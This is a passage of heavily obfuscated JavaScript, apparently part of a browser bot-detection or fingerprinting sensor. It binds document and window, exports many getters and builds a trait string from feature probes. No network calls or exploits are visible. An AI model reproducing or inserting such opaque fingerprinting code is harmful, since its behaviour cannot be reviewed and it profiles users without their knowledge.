B4()[Yj(LE)],st('',[][[]]))?B4()[Yj(LQ)].call(null,jG,wn8,G4,Yq):B4()[Yj(EX)](Id(JL),jj,bZ,Id(JL)),B4()[Yj(v3)].call(null,Id(JL),j3,GT8,Yw),KI()[cE(j3)].apply(null,[Rj,cK8,P2,gU]),[B4()[Yj(v3)](FP,j3,GT8,vd),B4()[Yj(r9)].apply(null,[hG,km,VF,Pj]),Y2()[Ks(JL)](LE,IL8,Px,Ar),rj()[xE(l2)].apply(null,[nF,jG,Az8,Id(Id(JL))]),w0(typeof KI()[cE(Lv)],'undefined')?KI()[cE(P2)].apply(null,[Yw,S9,Ar,r9]):KI()[cE(Bs)](j9,ht8,h9,sj)]]),X0(K6,[B4()[Yj(EX)](Pj,jj,bZ,Id(Id(LE))),KI()[cE(l2)](R18,bT8,q3,Mx),KI()[cE(j3)](Rj,cK8,AF,Im),[KI()[cE(l2)].call(null,R18,bT8,fQ,h9),z9()[fY(j3)](v3,nF,hU,Fk8)],B4()[Yj(j3)].call(null,fF,FQ,dh,Id(LE)),X0(K6,[B4()[Yj(EX)].apply(null,[Pj,jj,bZ,dX]),VH()[nl(z3)](v7,l5),KI()[cE(j3)](Rj,cK8,l5,m9),[z9()[fY(P2)].call(null,RG,z2,m9,Ud),rj()[xE(HQ)].apply(null,[CN,RG,zx,C4])]])]),X0(K6,[B4()[Yj(EX)].call(null,q3,jj,bZ,RX),BI(typeof KI()[cE(KX)],st('',[][[]]))?KI()[cE(Bs)](WF,dL8,IX,m9):KI()[cE(HQ)].apply(null,[fF,U0,rH,KX]),KI()[cE(j3)].call(null,Rj,cK8,Yw,IX),[rj()[xE(CN)].call(null,RL,n0,Ur,Bs)],B4()[Yj(j3)](Ux,FQ,dh,Id(Id({}))),X0(K6,[B4()[Yj(EX)].apply(null,[HQ,jj,bZ,gU]),z9()[fY(r9)](fN,Pm,hs,vz),KI()[cE(j3)](Rj,cK8,hU,LQ),[z9()[fY(P2)](rs,z2,LN,Ud),rj()[xE(HQ)](FP,RG,zx,H3)]])]),X0(K6,[B4()[Yj(EX)].apply(null,[RG,jj,bZ,Pj]),w0(typeof z9()[fY(Px)],st([],[][[]]))?z9()[fY(KX)](Kr,hU,bF,d08):z9()[fY(JL)](CN,qX,Yw,Kr),KI()[cE(j3)](Rj,cK8,Id([]),Pj),[KI()[cE(C5)](Ar,Pr,HQ,Id({})),z9()[fY(C5)](Id(LE),C4,H3,Lf),z9()[fY(l5)](As,KG,Id([]),ZM),z9()[fY(v5)].call(null,HN,bx,IX,PP)]]),X0(K6,[w0(typeof B4()[Yj(Ps)],st('',[][[]]))?B4()[Yj(EX)](Id(JL),jj,bZ,FP):B4()[Yj(LQ)](rH,GX,pm8,jG),B4()[Yj(CN)](RX,H3,D08,fF),KI()[cE(j3)](Rj,cK8,LQ,l5),[VH()[nl(CN)](qN,fQ),PU()[zG(FP)](tE8,mv,jr,n0,KU,Id(Id({}))),VH()[nl(As)].call(null,ZZ,zL),LF()[lF(FP)](LQ,cr,nr8,MF,HQ,RG),q7()[Nw(l5)](YG,Rr8,lM,r9)]]),X0(K6,[BI(typeof B4()[Yj(HQ)],st('',[][[]]))?B4()[Yj(LQ)].call(null,ww,x4,n58,tO):B4()[Yj(EX)](As,jj,bZ,sj),KI()[cE(KX)](g4,Pc8,KG,Id(LE)),KI()[cE(j3)](Rj,cK8,Fm,Lb),[rj()[xE(KX)](RM,Xw,bP8,LQ),rj()[xE(EX)].apply(null,[HQ,HQ,HJ8,JL]),rj()[xE(r9)](l5,H3,Zt8,RG),BI(typeof B4()[Yj(v3)],'undefined')?B4()[Yj(LQ)](RM,NU,SK8,Id([])):B4()[Yj(Px)](QP,WO,tv,br)]]),X0(K6,[B4()[Yj(EX)].call(null,Id(JL),jj,bZ,bx),q7()[Nw(j3)](Pj,CQ,dX,sT8),BI(typeof KI()[cE(HQ)],st([],[][[]]))?KI()[cE(Bs)](rh8,kD8,EX,QP):KI()[cE(j3)].apply(null,[Rj,cK8,pU,H7]),[q7()[Nw(j3)].call(null,g4,CQ,Id(Id(LE)),sT8),rj()[xE(j3)].call(null,Id(Id(LE)),h9,VC,jG)]]),X0(K6,[BI(typeof B4()[Yj(Ar)],st([],[][[]]))?B4()[Yj(LQ)](RF,l5,jM,rH):B4()[Yj(EX)](RM,jj,bZ,RG),B4()[Yj(l2)](l2,SX,dr,s2),KI()[cE(j3)](Rj,cK8,QP,Yw),[B4()[Yj(l2)].apply(null,[wE,SX,dr,Ux]),VH()[nl(l2)].apply(null,[IG,HQ])]]),X0(K6,[B4()[Yj(EX)](zL,jj,bZ,h9),LF()[lF(LQ)].apply(null,[FP,rh8,YG,Ux,hG,hU]),KI()[cE(j3)].call(null,Rj,cK8,Bx,Yw),[BI(typeof B4()[Yj(LQ)],'undefined')?B4()[Yj(LQ)](Id(Id({})),SK8,G68,Fm):B4()[Yj(P2)].call(null,JL,Fm,r68,HN),BI(typeof rj()[xE(YG)],st([],[][[]]))?rj()[xE(YG)].call(null,mv,w9,kt8,RL):rj()[xE(P2)](HN,LE,G4,l5)]]),X0(K6,[B4()[Yj(EX)].apply(null,[Id([]),jj,bZ,Id({})]),BI(typeof B4()[Yj(bx)],'undefined')?B4()[Yj(LQ)](Id({}),m4,J4,RX):B4()[Yj(As)](br,Lv,rc,RN),w0(typeof KI()[cE(l5)],st('',[][[]]))?KI()[cE(j3)](Rj,cK8,l2,HN):KI()[cE(Bs)].call(null,gB8,IX,C5,EX),[VH()[nl(HQ)](hg8,gX)]]),X0(K6,[w0(typeof B4()[Yj(KX)],'undefined')?B4()[Yj(EX)](pU,jj,bZ,Id([])):B4()[Yj(LQ)](LN,Dr,qY8,H3),KI()[cE(EX)](sj,f5,Id(LE),hU),w0(typeof KI()[cE(KX)],'undefined')?KI()[cE(j3)](Rj,cK8,Kr,Yw):KI()[cE(Bs)].apply(null,[lU,DBB,Id(Id({})),C5]),[BI(typeof VH()[nl(bx)],st('',[][[]]))?VH()[nl(E3)].call(null,mE,T38):VH()[nl(KX)].call(null,hw8,j3)]]),X0(K6,[B4()[Yj(EX)].call(null,Pm,jj,bZ,hs),B4()[Yj(HQ)](Id(Id(JL)),qP,S2,Id([])),KI()[cE(j3)].call(null,Rj,cK8,Lb,Id([])),[w0(typeof B4()[Yj(v3)],st([],[][[]]))?B4()[Yj(C5)](Id(LE),LE,Jl,Pb):B4()[Yj(LQ)](Id(Id(LE)),Bg8,M88,RM)]]),X0(K6,[B4()[Yj(EX)](P2,jj,bZ,Id(Id([]))),w0(typeof z9()[fY(z3)],'undefined')?z9()[fY(EX)].call(null,Id(JL),v5,Ux,Wt):z9()[fY(JL)](Id(Id({})),SS8,Id(Id(JL)),LW8),KI()[cE(j3)](Rj,cK8,gU,P2),[VH()[nl(Lv)].apply(null,[GS8,qM]),B4()[Yj(l5)].call(null,RL,vd,Mk8,Id({}))]]),X0(K6,[BI(typeof B4()[Yj(LQ)],'undefined')?B4()[Yj(LQ)].call(null,Id(JL),M18,IF,MF):B4()[Yj(EX)](MF,jj,bZ,Fm),VH()[nl(v3)](r0,s2),KI()[cE(j3)](Rj,cK8,Id(Id({})),pU),[VH()[nl(v3)](r0,s2),z9()[fY(gU)](Px,Ux,Id(Id(JL)),zN),BI(typeof pw()[ZG(Ar)],st([],[][[]]))?pw()[ZG(mv)].call(null,LJ8,m4,lr,Id(Id([])),dX):pw()[ZG(FP)](dd8,E3,A4,KU,m9)]]),X0(K6,[B4()[Yj(EX)].call(null,Id(Id([])),jj,bZ,Lv),B4()[Yj(z3)](hG,CN,dj,P2),BI(typeof KI()[cE(EX)],st('',[][[]]))?KI()[cE(Bs)].apply(null,[RJ8,WG8,zL,Lv]):KI()[cE(j3)].apply(null,[Rj,cK8,IX,bx]),[B4()[Yj(z3)](v5,CN,dj,LQ),VH()[nl(EX)].call(null,xX,C5)]]),X0(K6,[B4()[Yj(EX)].call(null,HQ,jj,bZ,Id(Id(LE))),BI(typeof B4()[Yj(v5)],st('',[][[]]))?B4()[Yj(LQ)](Id(JL),XT8,AQ8,v3):B4()[Yj(v3)].apply(null,[Id(Id([])),j3,GT8,H7]),KI()[cE(j3)].apply(null,[Rj,cK8,Id(LE),RN]),[LF()[lF(E3)](mv,IL8,Kc8,Bx,Id({}),KU),q7()[Nw(v5)](dX,rh8,Id(Id({})),m9)]]),X0(K6,[B4()[Yj(EX)].apply(null,[P2,jj,bZ,Id(JL)]),BI(typeof KI()[cE(r9)],st([],[][[]]))?KI()[cE(Bs)](mv,WH8,hs,lM):KI()[cE(l2)].call(null,R18,bT8,Id(LE),bx),KI()[cE(j3)](Rj,cK8,MX,P2),[KI()[cE(l5)](mr,Yl,g4,C4),PU()[zG(E3)](X48,mv,fw,Id(Id([])),LQ,CN)]]),X0(K6,[B4()[Yj(EX)](Mx,jj,bZ,Z2),q7()[Nw(P2)](fN,qj,Id(LE),m3),KI()[cE(j3)](Rj,cK8,KX,Bs),[q7()[Nw(P2)].call(null,mp,qj,AF,m3)]])]]);var JgB={};var MDB=JgB[VH()[nl(FP)](ZQ8,z3)];var UcB=function(){var NcB=function(){nm(C1,[this,NcB]);};Qd.push(BL8);WS8(NcB,[X0(K6,[BI(typeof KI()[cE(RN)],st('',[][[]]))?KI()[cE(Bs)].apply(null,[lH8,qP,Id(Id([])),m9]):KI()[cE(SX)].call(null,wE,MD8,Bx,r9),PU()[zG(z3)](kO,wE,sz8,Ux,s2,vm),rj()[xE(wE)].apply(null,[pU,Fm,Qf,IX]),function fVB(BKB,R1B){if(Id(MDB.call(JgB,BKB)))JgB[BKB]=[];Qd.push(Hc8);var EAB=gd(JgB[BKB][z9()[fY(FP)].call(null,fF,QP,AF,fd)](R1B),JL);var PU8;return PU8=X0(K6,[B4()[Yj(Im)](Id(Id({})),dX,z88,Z2),function rkB(){delete JgB[BKB][EAB];}]),Qd.pop(),PU8;}]),X0(K6,[KI()[cE(SX)].call(null,wE,MD8,Id(Id({})),vU),rj()[xE(n0)](Id(Id(JL)),GN,G7,jG),rj()[xE(wE)](KN,Fm,Qf,z3),function HVB(CW8,JC8){Qd.push(Dp8);if(Id(MDB.call(JgB,CW8))){Qd.pop();return;}JgB[CW8][z9()[fY(m9)](rs,tO,As,M78)](function(pkB){pkB(w0(JC8,undefined)?JC8:{});});Qd.pop();}])]);var x8B;return Qd.pop(),x8B=NcB,x8B;}();var VY8=X0(K6,[z9()[fY(HN)].call(null,hs,JQ,WO,kr),LE,VH()[nl(gQ)](Fp,bF),v4(JL),pw()[ZG(Lv)](RN,Kr,rv8,v3,Yq),Id([]),B4()[Yj(gQ)](Id(Id(JL)),gU,Tm,l5),undefined,pw()[ZG(Px)](zn8,Ps,cr,KG,Yw),LE,z9()[fY(g4)].apply(null,[fN,v3,gU,r68]),Id({})]);var Rf8=X0(K6,[BI(typeof KI()[cE(Fm)],st('',[][[]]))?KI()[cE(Bs)](r68,wA8,mv,Id(JL)):KI()[cE(jG)](C4,LC,VU,ww),Id(Id(C1))]);var Gt8=z9()[fY(FQ)].apply(null,[Id(Id([])),n0,dX,ZQ8]);var cl8=LE;var f78=LE;var mt8=BI(typeof z9()[fY(LE)],'undefined')?z9()[fY(JL)](Kr,Lj,Id(Id([])),qj8):z9()[fY(FQ)](YG,n0,Id({}),ZQ8);var Ub8=LE;var Tq8=wX[FQ];var pt8=LE;var gt8=z9()[fY(FQ)].apply(null,[LN,n0,vd,ZQ8]);var v08=wX[FQ];var jL8=wX[FQ];var h08=LE;var cp8=w0(typeof z9()[fY(fw)],'undefined')?z9()[fY(FQ)](Bs,n0,Ux,ZQ8):z9()[fY(JL)](Kr,NK8,LQ,rc8);var sH8=LE;var NH8=LE;var KH8=wX[FQ];var m68=wX[FQ];var dP8=LE;var gb8=LE;var ml8=PT8;var hb8=WU;var LP8=RX;var Zp8=EX;var c98=EX;var EL8=EX;var S78=wX[v5];var xP8=v4(JL);var UJ8=LE;var SR8=z9()[fY(FQ)].call(null,Id(JL),n0,P2,ZQ8);var kI8=EX;var Pl8=LE;var Hv8={};var tH8=EX;var hS8={};var zI8=tJ8;var LI8=rt8;var dJ8=LE;var z68=JL;var kS8=q7()[Nw(mv)](Id(Id(JL)),UK8,Ux,Fm);var KR8=z9()[fY(FQ)](gQ,n0,z3,ZQ8);var pS8=v4(wX[mv]);var D8B=X0(K6,[z9()[fY(wE)].apply(null,[z3,IX,wE,K18]),function(){return K0.apply(this,[MA,arguments]);},z9()[fY(bx)](P2,Yq,ww,I18),function(){return K0.apply(this,[Sh,arguments]);},rj()[xE(FQ)](KX,r9,bZ,VU),Math,VH()[nl(Ar)](Pk,MF),document,BI(typeof z9()[fY(FQ)],'undefined')?z9()[fY(JL)](br,Ah8,g4,W4):z9()[fY(hs)].call(null,KU,LM,l2,dj),window]);var IgB=new Lc();var S,vn,H8,CR;IgB[B4()[Yj(Ar)](z3,br,Qj,h9)](D8B,q7()[Nw(bx)](Mx,ZZ,MF,z3),LE);({S:S,vn:vn,H8:H8,CR:CR}=D8B);js[z9()[fY(Px)](v3,CN,Ps,vw)](O4,w0(typeof pw()[ZG(E3)],'undefined')?pw()[ZG(bx)].call(null,Nv8,FQ,HJ8,fF,Pb):pw()[ZG(mv)](Fk8,LR8,jx,LQ,gQ),function(){return ZU8;});js[z9()[fY(Px)](Id(Id({})),CN,v3,vw)](O4,KI()[cE(Mx)](LE,hI,n0,LE),function(){return lcB;});js[z9()[fY(Px)](E3,CN,YG,vw)](O4,w0(typeof B4()[Yj(z3)],'undefined')?B4()[Yj(qM)].apply(null,[j3,Xw,hY,IX]):B4()[Yj(LQ)].call(null,HN,br,rG,WO),function(){return kzB;});js[z9()[fY(Px)](Id(JL),CN,br,vw)](O4,BI(typeof PU()[zG(JL)],st(z9()[fY(FQ)].apply(null,[dX,n0,w9,ZQ8]),[][[]]))?PU()[zG(vd)].apply(null,[hm,QA8,dX,br,nF,l2]):PU()[zG(C5)](X48,E3,CN,h9,JL,j3),function(){return BAB;});js[z9()[fY(Px)](Bx,CN,MX,vw)](O4,B4()[Yj(R18)](Id(Id([])),HN,CQ,RX),function(){return JkB;});js[w0(typeof z9()[fY(qM)],'undefined')?z9()[fY(Px)].apply(null,[Id(Id(JL)),CN,fF,vw]):z9()[fY(JL)](rs,W4,IX,VF8)](O4,rj()[xE(IF)].call(null,C4,gX,F0,Px),function(){return FZB;});js[z9()[fY(Px)].apply(null,[P2,CN,Id([]),vw])](O4,rj()[xE(JQ)](CN,Yw,j88,Id(Id(JL))),function(){return lBB;});js[z9()[fY(Px)].call(null,Pb,CN,fN,vw)](O4,w0(typeof B4()[Yj(lM)],'undefined')?B4()[Yj(Ss)](QP,KG,wK8,v5):B4()[Yj(LQ)](q3,Hb8,n2,v3),function(){return H8B;});js[z9()[fY(Px)](WO,CN,YG,vw)](O4,BI(typeof VH()[nl(Fm)],st('',[][[]]))?VH()[nl(E3)].call(null,V58,GE):VH()[nl(WO)](IL8,z2),function(){return lVB;});js[z9()[fY(Px)](j3,CN,j3,vw)](O4,w0(typeof KI()[cE(R18)],'undefined')?KI()[cE(H3)](LM,vS,nF,jG):KI()[cE(Bs)].call(null,gg8,CF8,Id(Id([])),fN),function(){return gU8;});js[BI(typeof z9()[fY(vm)],st('',[][[]]))?z9()[fY(JL)].call(null,Lb,ES8,vm,Ws):z9()[fY(Px)].apply(null,[Id(LE),CN,FP,vw])](O4,VH()[nl(lM)](v8,CN),function(){return h1B;});js[z9()[fY(Px)].call(null,Id({}),CN,mp,vw)](O4,z9()[fY(KN)](pU,NU,C5,OI8),function(){return JU8;});js[z9()[fY(Px)](IX,CN,l2,vw)](O4,Y2()[Ks(z3)].call(null,IM,rv8,mv,LQ),function(){return v58;});js[z9()[fY(Px)].call(null,mp,CN,RF,vw)](O4,z9()[fY(w9)](Id({}),YG,qP,gw),function(){return rO8;});js[z9()[fY(Px)](VU,CN,FQ,vw)](O4,rj()[xE(m3)].apply(null,[tO,Lv,C2,VU]),function(){return EC8;});js[z9()[fY(Px)].call(null,fw,CN,RF,vw)](O4,wU()[lO(EX)](KX,LE,EJ8,zL),function(){return tcB;});js[z9()[fY(Px)](rs,CN,s2,vw)](O4,w0(typeof rj()[xE(Yq)],st('',[][[]]))?rj()[xE(z2)](LN,mv,xX,n0):rj()[xE(YG)].apply(null,[vm,dc8,T4,Id(Id({}))]),function(){return mgB;});js[z9()[fY(Px)](sj,CN,Id(Id({})),vw)](O4,Y2()[Ks(v3)](lM,EJ8,r9,Lv),function(){return DcB;});js[z9()[fY(Px)].apply(null,[fQ,CN,MF,vw])](O4,BI(typeof MI()[Zw(v5)],st([],[][[]]))?MI()[Zw(wE)].call(null,mX,dH8,Id([]),hg8,z3,Kr):MI()[Zw(v5)](Lv,EJ8,rH,CgB,qP,RN),function(){return M8B;});js[z9()[fY(Px)](LN,CN,fF,vw)](O4,w0(typeof rj()[xE(Im)],st('',[][[]]))?rj()[xE(sT8)].call(null,rs,s2,dc8,Kr):rj()[xE(YG)](fF,R88,qY8,m9),function(){return UhB;});js[z9()[fY(Px)](r9,CN,qP,vw)](O4,w0(typeof KI()[cE(br)],'undefined')?KI()[cE(Z2)](tO,Ed,tO,Lv):KI()[cE(Bs)](Pw8,AK8,KG,MX),function(){return TKB;});js[BI(typeof z9()[fY(IX)],st('',[][[]]))?z9()[fY(JL)](LE,RQ,LE,sT8):z9()[fY(Px)].apply(null,[LQ,CN,RX,vw])](O4,BI(typeof rj()[xE(r9)],'undefined')?rj()[xE(YG)].call(null,gU,Tt8,WT8,EX):rj()[xE(Xr)].apply(null,[vd,q3,Ud,RN]),function(){return gKB;});js[z9()[fY(Px)].call(null,Yq,CN,z3,vw)](O4,B4()[Yj(bO)].call(null,Id(Id({})),Pb,l6,Id({})),function(){return f1B;});js[z9()[fY(Px)](Kr,CN,Px,vw)](O4,w0(typeof VH()[nl(Mx)],st('',[][[]]))?VH()[nl(KG)].apply(null,[Eb,bk8]):VH()[nl(E3)].apply(null,[nw,UVB]),function(){return hU8;});js[z9()[fY(Px)].apply(null,[Lb,CN,bF,vw])](O4,q7()[Nw(Z2)](Id(Id(JL)),k0,vm,vd),function(){return TkB;});js[z9()[fY(Px)](hG,CN,LN,vw)](O4,B4()[Yj(g5)](LE,IM,f08,tO),function(){return NVB;});js[z9()[fY(Px)](H3,CN,RN,vw)](O4,MI()[Zw(gU)](KX,A4,rH,EX,vm,l2),function(){return x58;});js[z9()[fY(Px)].apply(null,[Id(Id(LE)),CN,Pj,vw])](O4,wU()[lO(r9)].call(null,C5,P2,JM,H7),function(){return JKB;});js[z9()[fY(Px)](RG,CN,qP,vw)](O4,VH()[nl(Pb)](cP,LN),function(){return IU8;});js[z9()[fY(Px)](bF,CN,vU,vw)](O4,z9()[fY(AF)](KG,D4,Id(Id(LE)),qB),function(){return NAB;});js[z9()[fY(Px)](RX,CN,m9,vw)](O4,BI(typeof z9()[fY(Pj)],st('',[][[]]))?z9()[fY(JL)](KN,LE,Id(Id([])),rQ):z9()[fY(bF)](Bs,zL,E3,Jl),function(){return FM8;});js[w0(typeof z9()[fY(Px)],st('',[][[]]))?z9()[fY(Px)](Pj,CN,Im,vw):z9()[fY(JL)](fN,dr,VU,wK8)](O4,z9()[fY(vm)](lM,LN,Id(JL),g88),function(){return c1B;});js[z9()[fY(Px)].call(null,mv,CN,l5,vw)](O4,w0(typeof VH()[nl(MX)],st([],[][[]]))?VH()[nl(h9)](jX8,Xw):VH()[nl(E3)].call(null,H5,Vh8),function(){return q1B;});js[z9()[fY(Px)](vm,CN,Id(JL),vw)](O4,B4()[Yj(LM)](vU,v3,vQ,Id(Id(JL))),function(){return jM8;});js[BI(typeof z9()[fY(tO)],st([],[][[]]))?z9()[fY(JL)].call(null,m9,wj,Id({}),ZE8):z9()[fY(Px)](fQ,CN,Cx,vw)](O4,B4()[Yj(Rx)].call(null,z3,Cx,YZ8,RF),function(){return W1B;});js[w0(typeof z9()[fY(RL)],'undefined')?z9()[fY(Px)].apply(null,[E3,CN,n0,vw]):z9()[fY(JL)](g4,N5,ww,WT8)](O4,B4()[Yj(K5)](VU,hs,wA8,tO),function(){return GBB;});js[z9()[fY(Px)](wE,CN,YG,vw)](O4,rj()[xE(jj)](dX,YF,rG,C5),function(){return PZB;});js[z9()[fY(Px)].apply(null,[nF,CN,C4,vw])](O4,B4()[Yj(rx)](gU,q3,LJ8,Id(Id(JL))),function(){return lgB;});js[z9()[fY(Px)](LQ,CN,mv,vw)](O4,wU()[lO(j3)].call(null,bx,mH8,A4,QP),function(){return D1B;});js[z9()[fY(Px)](Id(JL),CN,Pm,vw)](O4,w0(typeof rj()[xE(RX)],'undefined')?rj()[xE(qM)](tO,bw,cv8,FQ):rj()[xE(YG)](H3,LZ8,XJ8,z3),function(){return OBB;});js[z9()[fY(Px)].call(null,Bs,CN,FP,vw)](O4,pw()[ZG(l5)].apply(null,[JQ,Px,A4,Im,mv]),function(){return nDB;});js[z9()[fY(Px)].call(null,Id(Id(JL)),CN,rH,vw)](O4,KI()[cE(MF)](Px,jF8,hU,HQ),function(){return HQ8;});js[w0(typeof z9()[fY(qP)],'undefined')?z9()[fY(Px)](LQ,CN,wE,vw):z9()[fY(JL)].call(null,Pm,cX,H3,Pz8)](O4,z9()[fY(hU)](fw,Bx,Id(Id(LE)),PG8),function(){return lO8;});js[w0(typeof z9()[fY(g5)],st([],[][[]]))?z9()[fY(Px)].apply(null,[bx,CN,Id(Id(LE)),vw]):z9()[fY(JL)](l5,tM,RF,HO8)](O4,pw()[ZG(v5)].apply(null,[Xw,YG,A4,HN,Mx]),function(){return bC8;});js[BI(typeof z9()[fY(pU)],'undefined')?z9()[fY(JL)](VU,xD8,H7,p3):z9()[fY(Px)].call(null,Mx,CN,l2,vw)](O4,pw()[ZG(gU)].call(null,Kc8,CN,A4,qP,Bs),function(){return xgB;});js[BI(typeof z9()[fY(r9)],st('',[][[]]))?z9()[fY(JL)].apply(null,[tO,DF,fQ,WQ]):z9()[fY(Px)](VU,CN,Fm,vw)](O4,rj()[xE(R18)](LN,Pj,kp,AF),function(){return G8B;});js[z9()[fY(Px)](pU,CN,mp,vw)](O4,w0(typeof KI()[cE(H3)],'undefined')?KI()[cE(RM)](z4,Pf8,Id(LE),Id(Id(LE))):KI()[cE(Bs)](bL8,TzB,Id(Id(JL)),MF),function(){return dO8;});var DZB=new UcB();var vDB=wX[br];var Jx8=LE;var vzB=LE;var EBB=LE;var Zs8=BI(QZ[VH()[nl(Ar)](Pk,MF)][B4()[Yj(fF)].apply(null,[Id(Id(JL)),sj,LJ8,v3])][KI()[cE(LN)].apply(null,[rH,vw8,jG,Px])],VH()[nl(WU)](bF8,sT8))?Y2()[Ks(YG)](vd,c78,VU,E3):KI()[cE(mp)](nF,K9,l2,Lv);var OzB=Id(Id(C1));var dM8=Id(Id(C1));var ZU8=Id({});var lF8=wX[FQ];var lcB=z9()[fY(FQ)].call(null,FP,n0,Yq,ZQ8);var xzB=v4(JL);var kzB=[];var BAB=w0(typeof z9()[fY(RF)],st([],[][[]]))?z9()[fY(FQ)].call(null,l2,n0,Id([]),ZQ8):z9()[fY(JL)].apply(null,[Id(Id({})),r88,vd,Rw]);var JkB=z9()[fY(FQ)](qP,n0,fw,ZQ8);var FZB=z9()[fY(FQ)].apply(null,[jG,n0,H3,ZQ8]);var lBB=z9()[fY(FQ)](h9,n0,H7,ZQ8);var H8B=z9()[fY(FQ)](H3,n0,Pb,ZQ8);var lVB=z9()[fY(FQ)](Yq,n0,Pb,ZQ8);var gU8=z9()[fY(FQ)](Pb,n0,JL,ZQ8);var IcB=BI(typeof z9()[fY(Z2)],st([],[][[]]))?z9()[fY(JL)].call(null,C5,EZ8,Id(Id([])),DO):z9()[fY(FQ)](r9,n0,rH,ZQ8);var h1B=z9()[fY(FQ)](MF,n0,j3,ZQ8);var Ox8=Id(Id(C1));var JU8=BI(typeof z9()[fY(LE)],st([],[][[]]))?z9()[fY(JL)](br,mE,n0,MS8):z9()[fY(FQ)].apply(null,[MF,n0,r9,ZQ8]);var cx8=z9()[fY(FQ)].apply(null,[mp,n0,EX,ZQ8]);var tVB=z9()[fY(FQ)].apply(null,[j3,n0,vU,ZQ8]);var OhB=wX[FQ];var bhB=LE;var P8B=wX[r9];var zM8=z9()[fY(FQ)](gQ,n0,qP,ZQ8);var EZB=z9()[fY(FQ)](C4,n0,Id(Id(LE)),ZQ8);var D78=LE;var Tw8=LE;var hDB=LE;var kx8=LE;var HE8=LE;var B1B=Z6[q7()[Nw(Yq)](Id(Id(LE)),S88,z3,RL)]();var zzB=wX[FQ];var pX8=z9()[fY(FQ)].apply(null,[RX,n0,hG,ZQ8]);var P58=wX[FQ];var jx8=wX[FQ];var v58=v4(JL);var ZW8=LE;var fU8=LE;var rhB=LE;var KF8=Id(Id(C1));var rO8=z9()[fY(FQ)](Id(Id([])),n0,vm,ZQ8);var gF8=LE;var YU8=LE;var vM8=LE;var EC8=X0(K6,[MI()[Zw(bx)].call(null,E3,cr,lM,dd8,Kr,v5),rj()[xE(RN)].call(null,RM,Ar,gD8,Id([])),rj()[xE(Ss)].call(null,HQ,bk8,FH,QP),rj()[xE(RN)](FQ,Ar,gD8,vd),LF()[lF(KX)].call(null,Ar,HJ8,hs,CN,KN,WO),rj()[xE(RN)].apply(null,[MF,Ar,gD8,RF]),w0(typeof rj()[xE(FQ)],'undefined')?rj()[xE(Pj)].apply(null,[Id(Id({})),C5,X3,gQ]):rj()[xE(YG)](IX,wj,HO,JL),v4(wX[SX])]);var tcB=z9()[fY(FQ)](MF,n0,KX,ZQ8);var mgB=z9()[fY(FQ)](SX,n0,fQ,ZQ8);var QKB=Id(Id(C1));var qBB=Id(wg);var QgB=Id([]);var ghB=LE;var G1B=z9()[fY(FQ)].apply(null,[VU,n0,Id(Id(JL)),ZQ8]);var PC8=Id(Id(C1));var Qx8=Id([]);var zZB=Id(Id(C1));var l1B=Id(wg);var IC8=z9()[fY(FQ)].call(null,H7,n0,EX,ZQ8);var wZB;var YZB;var dVB;var nkB;var DcB=Id(wg);var M8B=Id({});var UhB=Id([]);var TKB=Id(wg);var b8B=z9()[fY(FQ)](g4,n0,w9,ZQ8);var KcB=z9()[fY(FQ)].apply(null,[nF,n0,RG,ZQ8]);var dhB=z9()[fY(FQ)].call(null,VU,n0,Pm,ZQ8);var xU8=z9()[fY(FQ)](jG,n0,AF,ZQ8);var c8B=Id({});var KM8=w0(typeof z9()[fY(CN)],st('',[][[]]))?z9()[fY(FQ)](q3,n0,Id(LE),ZQ8):z9()[fY(JL)].call(null,LQ,GT8,LQ,N5);var xVB=z9()[fY(FQ)].call(null,WO,n0,Id([]),ZQ8);var f8B=z9()[fY(FQ)].apply(null,[vm,n0,Yw,ZQ8]);var vhB=z9()[fY(FQ)].apply(null,[Id(Id(JL)),n0,Px,ZQ8]);var nG8=Id([]);var cAB=Id({});var Px8=Id(wg);var WC8=Id({});var OM8=Id({});var cKB=Id(Id(C1));var pC8=Id({});var RhB=Id([]);var HgB=Id({});var BO8=Id(Id(C1));var KO8=Id(wg);var qVB=Id(wg);var dX8=Id(Id(C1));var br8=JL;var b28=z9()[fY(FQ)].apply(null,[fQ,n0,wE,ZQ8]);var lzB=LE;var MAB=z9()[fY(FQ)](Kr,n0,E3,ZQ8);var G48=Id(wg);var AY8=lE8;var kY8=v4(JL);var jkB=Id(Id(C1));var wC8=Id(wg);var ZgB;var Y58=X0(K6,[PU()[zG(l5)](ds,Ar,kQ,l2,dX,gU),v4(JL)]);var gKB=Id(wg);var MQ8=X0(K6,[wX[FQ],lE8,JL,SQ8,mv,lE8,vd,SQ8]);var ZkB=LE;if(Id(cAB)){try{var U8B=Qd.length;var rW8=Id([]);b28=st(b28,wU()[lO(LQ)](JL,C4,tt8,MX));var Fx8=QZ[BI(typeof VH()[nl(m3)],'undefined')?VH()[nl(E3)](Oh8,kr8):VH()[nl(Ar)](Pk,MF)][B4()[Yj(MX)].call(null,tO,ng8,kA8,Id(Id([])))](B4()[Yj(xO)].apply(null,[FQ,Um,Z28,EX]));if(w0(Fx8[B4()[Yj(PG)](HQ,QP,LS8,v3)],undefined)){b28=st(b28,KI()[cE(sj)].call(null,Bx,tH,fN,KU));br8=QZ[rj()[xE(FQ)](Mx,r9,bZ,fw)][LF()[lF(EX)](Ar,A4,q3,RL,mp,KN)](gO(br8,wX[KX]));}else{b28=st(b28,VH()[nl(D4)].apply(null,[nF8,WO]));br8=QZ[rj()[xE(FQ)](KX,r9,bZ,CN)][LF()[lF(EX)](Ar,A4,q3,Ar,Bs,YG)](gO(br8,wX[jG]));}}catch(dAB){Qd.splice(gd(U8B,JL),Infinity,mO8);b28=st(b28,BI(typeof q7()[Nw(Lv)],'undefined')?q7()[Nw(vd)](vU,FP,Lb,Cx):q7()[Nw(MF)](v5,SN,r9,Ux));br8=QZ[rj()[xE(FQ)](vd,r9,bZ,Id(LE))][LF()[lF(EX)].call(null,Ar,A4,q3,sj,h9,KG)](gO(br8,wX[jG]));}cAB=Id(Id({}));}var kcB=JL;var XVB=YG;var wzB=X0(K6,[B4()[Yj(FQ)].call(null,EX,H7,ht8,RN),Array]);var lW8=new Lc();var TD;lW8[B4()[Yj(Ar)](Id(Id(JL)),br,Qj,Id(Id({})))](wzB,z9()[fY(Kr)](Px,l5,RG,CG),jj);({TD:TD}=wzB);if(Id(Px8)){try{var Ax8=Qd.length;var IAB=Id(wg);b28=st(b28,z9()[fY(Px)](Id({}),CN,g4,vw));if(w0(QZ[VH()[nl(Ar)](Pk,MF)][w0(typeof 